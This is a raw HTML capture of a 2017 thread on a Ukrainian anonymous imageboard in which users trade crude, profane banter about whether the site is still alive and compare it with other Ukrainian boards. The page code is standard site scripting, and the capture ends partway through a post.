

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/b/9153/
body_size: 20304
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/b/9153/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="/assets/img/logo-big.png" />
<meta property="og:title" content="Ваш лайнач ще живий? Хто тут є? Обісраний недоучка-адмін та варахамнутий політо-даун? Ау, йопта. / Безглуздя / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Ваш лайнач ще живий? Хто тут є? Обісраний недоучка-адмін та варахамнутий політо-даун? Ау, йопта. / Безглуздя / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="/assets/img/logo-big.png" />

<meta name="theme-color" content="#F42">
		<title>Ваш лайнач ще живий? Хто тут є? Обісраний недоучка-адмін та варахамнутий політо-даун? Ау, йопта. / Безглуздя / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/b/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.in/assets/img/logo-big.png" />
		<link rel="canonical" href="https://fajno.in/b/9153/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/b/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/b/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Без теми</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/b/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="9153">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="9153">
				<i class="fa fa-chevron-down post-options" data-postid="9153" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9153" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#9153</span></a> <span class="post-meta-time">20:07:18 05.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9153/" class="hide-post-link">Приховати</a><a href="#" data-postid="9153" class="reply-to">Відповісти</a><a href="/remove/20296">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Ваш лайнач ще живий? Хто тут є? Обісраний недоучка-адмін та варахамнутий політо-даун? Ау, йопта.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9154/" rel="nofollow">&gt;&gt;9154</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9156/" rel="nofollow">&gt;&gt;9156</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9158/" rel="nofollow">&gt;&gt;9158</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9201/" rel="nofollow">&gt;&gt;9201</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9207/" rel="nofollow">&gt;&gt;9207</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9234/" rel="nofollow">&gt;&gt;9234</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9235/" rel="nofollow">&gt;&gt;9235</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9238/" rel="nofollow">&gt;&gt;9238</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9239/" rel="nofollow">&gt;&gt;9239</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9240/" rel="nofollow">&gt;&gt;9240</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9241/" rel="nofollow">&gt;&gt;9241</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9242/" rel="nofollow">&gt;&gt;9242</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9243/" rel="nofollow">&gt;&gt;9243</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9244/" rel="nofollow">&gt;&gt;9244</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9245/" rel="nofollow">&gt;&gt;9245</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9248/" rel="nofollow">&gt;&gt;9248</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9251/" rel="nofollow">&gt;&gt;9251</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9252/" rel="nofollow">&gt;&gt;9252</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9253/" rel="nofollow">&gt;&gt;9253</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9254/" rel="nofollow">&gt;&gt;9254</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9255/" rel="nofollow">&gt;&gt;9255</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9256/" rel="nofollow">&gt;&gt;9256</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9257/" rel="nofollow">&gt;&gt;9257</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15347/" rel="nofollow">&gt;&gt;15347</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15350/" rel="nofollow">&gt;&gt;15350</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9154">
				<i class="fa fa-chevron-down post-options" data-postid="9154" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9154" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#9154</span></a> <span class="post-meta-time">20:20:02 05.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9154/" class="hide-post-link">Приховати</a><a href="#" data-postid="9154" class="reply-to">Відповісти</a><a href="/remove/20297">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>На Гіперчан, животноє.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9156/" rel="nofollow">&gt;&gt;9156</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9156">
				<i class="fa fa-chevron-down post-options" data-postid="9156" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9156" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#9156</span></a> <span class="post-meta-time">22:12:33 05.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9156/" class="hide-post-link">Приховати</a><a href="#" data-postid="9156" class="reply-to">Відповісти</a><a href="/remove/20299">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/05/22/12/33/8482261e05a88649aa158d1c4c84e324.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/05/22/12/33/8482261e05a88649aa158d1c4c84e324-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/05/22/12/33/8482261e05a88649aa158d1c4c84e324.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<blockquote>>Хто тут є?</blockquote>
<p>А хто вам потрібен, шановний пацієнт?</p>
<p><span class="internal-citation"><a href="/b/9154/" rel="nofollow">&gt;&gt;9154</a></span></p>
<p>Якщо він не звідти, то такими темпами їх справді троє стане. <span class="spoiler">Я у трід на пікрілейтед запостив десктоп моєї вінди. 1,5 анонімам не так соромно палити цей секрет.</span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9158">
				<i class="fa fa-chevron-down post-options" data-postid="9158" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9158" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#9158</span></a> <span class="post-meta-time">13:38:46 06.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9158/" class="hide-post-link">Приховати</a><a href="#" data-postid="9158" class="reply-to">Відповісти</a><a href="/remove/20318">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<blockquote>>недоучка-адмін</blockquote>
<p>Файнач у триста разів юзабельніший і візуально приємніший за кропивач. Те, що одмін переписує двигун на ґо &#8211; взагалі рукоплескаю. Думав, якій укрборді робити андроїд-клієнт &#8211; зупинився на файначі, хоч тут і людей менше. <span class="spoiler">Але то в далекому майбутньому, бо я теж недоучка-самоучка.</span></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9159/" rel="nofollow">&gt;&gt;9159</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9160/" rel="nofollow">&gt;&gt;9160</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9170/" rel="nofollow">&gt;&gt;9170</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9159">
				<i class="fa fa-chevron-down post-options" data-postid="9159" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9159" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#9159</span></a> <span class="post-meta-time">13:47:35 06.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9159/" class="hide-post-link">Приховати</a><a href="#" data-postid="9159" class="reply-to">Відповісти</a><a href="/remove/20319">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9158/" rel="nofollow">&gt;&gt;9158</a></span></p>
<p><span class="spoiler">Хвалять, мамо, люди нас: то ви мене, то я вас.</span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9160">
				<i class="fa fa-chevron-down post-options" data-postid="9160" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9160" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#9160</span></a> <span class="post-meta-time">17:13:34 06.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9160/" class="hide-post-link">Приховати</a><a href="#" data-postid="9160" class="reply-to">Відповісти</a><a href="/remove/20326">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9158/" rel="nofollow">&gt;&gt;9158</a></span></p>
<p>Файнач хороший на мобільних пристроях, на десктопі кропивач таки кращий.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9169/" rel="nofollow">&gt;&gt;9169</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9170/" rel="nofollow">&gt;&gt;9170</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9169">
				<i class="fa fa-chevron-down post-options" data-postid="9169" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9169" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#9169</span></a> <span class="post-meta-time">22:15:14 06.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9169/" class="hide-post-link">Приховати</a><a href="#" data-postid="9169" class="reply-to">Відповісти</a><a href="/remove/20335">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9160/" rel="nofollow">&gt;&gt;9160</a></span></p>
<p>На мобілці навіть приховування тредів не працює, чи я шось не так роблю?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9170">
				<i class="fa fa-chevron-down post-options" data-postid="9170" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9170" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#9170</span></a> <span class="post-meta-time">22:25:12 06.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9170/" class="hide-post-link">Приховати</a><a href="#" data-postid="9170" class="reply-to">Відповісти</a><a href="/remove/20337">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9158/" rel="nofollow">&gt;&gt;9158</a></span></p>
<blockquote>>укрборді робити андроїд-клієнт</blockquote>
<p>Нахуя? У мене не буде часу скролити код і збирати його самостійно. А .apk від аноніма ставити не хочеться.</p>
<p>Алсо, кропивач вже наче й має щось подібне. Є якісь універсальні апки для бірд і кропивач вони підтримують, бо він сумісний з двигуном vichan.</p>
<p><span class="internal-citation"><a href="/b/9160/" rel="nofollow">&gt;&gt;9160</a></span></p>
<p>Обидва криві та убогі. У кропивача є деяка перевага у функціоналі на десктопі (а от на мобільних користуватись маленькими кніпочками заточеними під мишку зовсім не зручно) за рахунок лялькоскрипту. У файнача інтерфейс не так ріже очі ньюфаґів, як це є у звичайних вакабоподібних.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9171/" rel="nofollow">&gt;&gt;9171</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9171">
				<i class="fa fa-chevron-down post-options" data-postid="9171" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9171" class="reply-to" title="Позиція в нитці: 9"><span class="post-meta-id">#9171</span></a> <span class="post-meta-time">22:35:45 06.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9171/" class="hide-post-link">Приховати</a><a href="#" data-postid="9171" class="reply-to">Відповісти</a><a href="/remove/20338">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9170/" rel="nofollow">&gt;&gt;9170</a></span></p>
<p>Кропивую, це що, для кожного сайту тримати окремий додаток? Або пиляти універсальне, сумісне з дашчаном, або оптимізувати мобільну версію.</p>
<blockquote>>Обидва криві та убогі</blockquote>
<p>Кропивач функціональний, але незручний та стрьомний. Файнач на мобільному виглядає досить симпатично, але он жаліються що не все працює.</p>
<blockquote>>не так ріже очі ньюфаґів, як це є у звичайних вакабоподібних.</blockquote>
<p>як вже говорив, новонульч виглядає охуєнно, не маючи при тому схожості з бложиком бджолярів</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9173">
				<i class="fa fa-chevron-down post-options" data-postid="9173" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9173" class="reply-to" title="Позиція в нитці: 10"><span class="post-meta-id">#9173</span></a> <span class="post-meta-time">16:04:14 07.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9173/" class="hide-post-link">Приховати</a><a href="#" data-postid="9173" class="reply-to">Відповісти</a><a href="/remove/20341">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Чому хіхли нічого придатного зробити не можуть? Навіть борду?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9185/" rel="nofollow">&gt;&gt;9185</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9174">
				<i class="fa fa-chevron-down post-options" data-postid="9174" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9174" class="reply-to" title="Позиція в нитці: 11"><span class="post-meta-id">#9174</span></a> <span class="post-meta-time">20:18:52 07.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9174/" class="hide-post-link">Приховати</a><a href="#" data-postid="9174" class="reply-to">Відповісти</a><a href="/remove/20346">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Ліл. Відписую чисто щоб заскрінити із часом цей епік <strong>5 &#8211; сьогодні</strong>. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9185/" rel="nofollow">&gt;&gt;9185</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9185">
				<i class="fa fa-chevron-down post-options" data-postid="9185" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9185" class="reply-to" title="Позиція в нитці: 12"><span class="post-meta-id">#9185</span></a> <span class="post-meta-time">00:05:22 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9185/" class="hide-post-link">Приховати</a><a href="#" data-postid="9185" class="reply-to">Відповісти</a><a href="/remove/20359">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9173/" rel="nofollow">&gt;&gt;9173</a></span></p>
<p><span class="internal-citation"><a href="/b/9174/" rel="nofollow">&gt;&gt;9174</a></span></p>
<p>Усі <span class="spoiler">2,45</span> українськомовні бірди більше дохлі, ніж живі. Ситуація за останні 8 років (читай: ніколи) не була принципово іншою, ніж є зараз. То чого ви розлілкались гумористи хуєві?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9186/" rel="nofollow">&gt;&gt;9186</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9186">
				<i class="fa fa-chevron-down post-options" data-postid="9186" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9186" class="reply-to" title="Позиція в нитці: 13"><span class="post-meta-id">#9186</span></a> <span class="post-meta-time">01:56:27 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9186/" class="hide-post-link">Приховати</a><a href="#" data-postid="9186" class="reply-to">Відповісти</a><a href="/remove/20360">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9185/" rel="nofollow">&gt;&gt;9185</a></span></p>
<p>чому так, аноне? Чому хіхли не можуть згуртуватися у популярний та вдобний борд, а куштують московитського хуя?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9187/" rel="nofollow">&gt;&gt;9187</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9188/" rel="nofollow">&gt;&gt;9188</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9187">
				<i class="fa fa-chevron-down post-options" data-postid="9187" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9187" class="reply-to" title="Позиція в нитці: 14"><span class="post-meta-id">#9187</span></a> <span class="post-meta-time">02:02:26 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9187/" class="hide-post-link">Приховати</a><a href="#" data-postid="9187" class="reply-to">Відповісти</a><a href="/remove/20361">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
